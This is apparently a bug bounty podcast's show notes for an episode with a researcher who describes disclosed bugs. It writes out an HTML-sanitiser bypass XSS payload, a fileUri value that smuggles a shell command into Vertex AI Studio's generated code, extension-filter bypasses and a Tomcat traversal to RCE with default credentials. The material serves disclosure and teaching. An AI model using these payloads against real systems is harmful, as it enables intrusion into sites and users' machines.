- Critical Thinking - Bug Bounty Podcast

- Posts

- [HackerNotes Ep. 130] Minecraft Hacks to Google Hacking Star

[HackerNotes Ep. 130] Minecraft Hacks to Google Hacking Star

Valentino shares his journey from hacking Minecraft to becoming a Google hunter. He talks us through several bugs, including an HTML Sanitizer bypass and .NET deserialisation, and highlights the hyper creative approaches he tends to employ.

Hacker TL;DR

HTML sanitiser bypass through tag nesting depth: Exploit sanitisers by wrapping malicious tags in multiple unclosed parent tags

<p><p><p><p><p><audio/src/onerror=alert(1)>. Success rate may depend on the depth ratio to content length, suggesting sanitiser limitations in deeply nested structures.Command injection via unescaped URI fields: Look for input fields that get embedded verbatim into generated code snippets. In Vertex AI Studio, a malicious

fileUriin a shared prompt, allowed injection with newline escapes ("fileUri": "[<http://www.google.com/\\\\>](<http://www.google.com/%5C%5C>)"\\nEOF\\nid\\n<< EOF\\n-") that executed when users generated API code."Free After Use" authorisation pattern flaw: Watch for authorisation bypasses where privileged access temporarily changes resource state. When authorisation logic changes object visibility after privileged access (

if authorized { publish(content) }), temporary windows of public access can occur, creating a timing vulnerability like "Use After Free", but freeing after use.File extension validation bypasses: Test URL fragment characters (

.html#.png) that may bypass extension checks when appended to URLs, and try uppercase variations (.Xml) against blacklist-based extension filters that might be case-sensitive.

Keep your network secure without lifting a finger - ThreatLocker® Patch Management scans, tests, and deploys critical patches automatically.

Ditch alert overload and zero-day worries with a single, unified console that consolidates every update.

Customize policies by machine, group, or timing, and defer non-urgent patches up to 90 days.

Say goodbye to patching headaches - try ThreatLocker today and forget patch management for good.

Bring a Bug!



Valentino had an Apache Tomcat instance with default credentials, and you might have seen this research by Orange, in which he found it was possible to traverse paths with ..;.

So, he could access the Tomcat Manager with admin:admin, could traverse paths freely, but the only way to upload files was from localhost. So he figured out that he could leverage JMX Proxy to Tomcat’s internal state, but via HTTP and get RCE.

About Valentino

Valentino is based in Argentina and currently studying Computer Science at the University of Buenos Aires, He got into hacking when he was around 12, after losing interest in just playing Minecraft. He started running servers and digging into how minigames were structured behind the scenes. That’s when he found his first real bug: figuring out how to connect directly to internal minigame servers and skip the usual authentication flow.

The issue was in how BungeeCord proxies mapped multiple servers. Most minigame instances weren’t protected properly, and if you knew the IPs, you could just walk in. With tools like Nmap, he scanned ASN ranges to find exposed Minecraft servers, then abused the trust model between them to move laterally and escalate privileges. At one point, he had full * permissions through PermissionEx by spoofing origin IPs and chaining commands like /server another-minigame.

Eventually, he even built a fake auth server to bypass premium setups entirely and reach unprotected server lobbies. Along the way, he picked up more tricks like exploiting public DoS flaws in common plugins, and started understanding the defensive side too by patching the same issues on his own setups.

Later, he transitioned into CTFs, which gave him a more structured environment to keep learning. That’s where the hacking got serious, got the OSCP and his skills really started to scale until he got his first pentesting job at 18yo.

While working as a pentester, an ex-employee invited him to MercadoLibre’s private program on HackerOne. That’s where he started hunting bugs on the side, finding issues like open redirects, XSS, and IDORs.

He eventually made his way to Google’s VRP after spotting a tweet inviting hackers to try out some AI-related challenges. After solving them and submitting the form, he got invited to a bugSWAT event in Las Vegas, where he was awarded “Best Newcomer.”

Justin asked Valentino for a hacking tip for the people that want to get started with hacking on Google, and his tip was pretty crazy: close the proxy and pay attention to what’s happening in the application. There are a lot of different types of hackers, and this tip can surely be valuable if that’s your hacking style. Closing the proxy was what enabled him to Critical Think better when hacking.

While testing the messaging system between buyers and sellers on MercadoLibre, he noticed messages were HTML encoded (e.g. <p>Claim #123456789</p>). This implied some HTML tags were allowed, indicating a possible whitelist-based sanitiser.

Tags like

<p>,<h1>,<h2>were allowed.Tags like

<img>,<audio>,<script>, and others were disallowed.A sanitiser was in place, but its behaviour revealed something odd:

Sending

<p><p><img>→ the<img>tag wasn’t removed.Sending just

<img>→ it got stripped.

This suggested the sanitiser could be confused by nested or unbalanced HTML structures.

By repeatedly testing allowed and disallowed tags, he realised that wrapping disallowed tags inside enough unclosed <p> tags could trick the sanitiser.

Using this logic:

<p><p><p><p><p><audio/src/onerror=alert(1)>

Even more interesting:

The success rate depended on the number of open

<p>tags.This behaviour was likely due to the sanitiser parsing the DOM based on message length or tag depth, possibly something like

message_length / 2.

Command Injection in Vertex AI Studio ("Get Code" feature)

Valentino found a command injection in Vertex AI Studio’s prompt management feature.

The issue was in how the fileUri field of imported prompts was handled. When a prompt included an image via fileUri, the URI was later embedded verbatim into a code snippet generated by the “Get code” feature — without escaping special characters.

This made it possible to inject arbitrary Bash/Python code just by crafting a malicious fileUri. The resulting code snippet (meant to help users call Google APIs) would then include and execute the injected commands.

Because prompt files could be shared publicly, any user importing a malicious prompt and using the “Get code” functionality would unknowingly copy-paste or run compromised code.

Valentino’s final payload looked like this:

"fileUri": "[<http://www.google.com/\\\\>](<http://www.google.com/%5C%5C>)"\\nEOF\\nid\\n<< EOF\\n-"

And the generated code:

cat << EOF > request.json

{

"contents": [

{

"role": "user",

"parts": [

{

"fileData": {

"mimeType": "image/jpeg",

"fileUri": "<http://www.google.com/>"

EOF

id

<< EOF

-"

}

}

]

}

]

<..>

Valentino realised the injection also worked in the Python version of the generated code, confirming the issue wasn’t limited to Bash snippets.

He then started thinking about practical impact: since the bug required the victim to manually use the “Get code” output, he wondered if it would be accepted by Google. The attack chain was stronger if it could be triggered via file upload rather than just manual interaction.

That’s when he pivoted to Vertex AI Studio’s prompt management feature, which allows importing prompts via JSON files. He exported a valid prompt, modified the fileUri field to include his payload, and re-imported it successfully.

The malicious prompt file looked like this:

{

<..>

"type": "multimodal_freeform",

"prompt": {

"parts": [

{

"fileData": {

"mimeType": "image/jpeg",

"fileUri": "<http://www.google.com/\\>"\\nEOF\\nid\\n<< EOF\\n-"

}

}

]

},

"model": "google/gemini-2.0-flash-001"

}

And he got awarded $3133.7 for this bug.

Valentino discovered a logic flaw where content became publicly accessible after being viewed by an authorized user — even though it was meant to stay private.

The simplified flow:

if is_published(content_id) {

return content

} else if is_authorized(user_id) {

publish(content) // makes it publicly available for ~15 minutes

} else {

return 403

}

This means: once an authorised user accesses the content, it becomes “published” and any user (even unauthenticated) can access it during the temporary window.

He called this bug class “Free After Use”, a twist on “Use After Free”, where a privileged action causes a resource to become “free” post-access. It’s a good reminder to check how privilege checks interact with state transitions. Especially in flows where access by one user affects visibility for others.

If you want to play with it: https://github.com/valent1nee/vulnz/blob/main/free-after-use.go

Hacking tips/checks from Valentino

Issues in file extension validation components

A bypass appending a “#” character to comment an allowed file extension, because it was later appended to an URL: “.html#.png” → Stored XSS

A bypass using uppercase characters for the extension validation that implemented a blacklist of disallowed extensions: “.Xml” → Stored XSS

That’s it for the week

As always, keep hacking!